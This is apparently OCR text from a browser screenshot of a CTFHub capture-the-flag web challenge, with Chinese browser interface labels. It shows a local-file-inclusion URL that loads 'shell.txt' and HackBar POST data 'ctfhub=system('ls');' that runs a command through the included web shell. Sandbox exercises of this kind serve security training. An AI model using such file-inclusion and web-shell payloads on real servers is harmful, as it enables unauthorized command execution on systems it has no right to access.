 challenge-931056d5fc54fe5a.sandbox.ctfhub.com:10800/?file=shell.txt
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
index.php shell.txt
i have a shell, how to use it ?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Load URL http://challenge-931056d5fc54fe5a.sandbox.ctfhub.com:10800?file=shell.txt
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
ROT13
Post Data
ctfhub=system('ls');
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求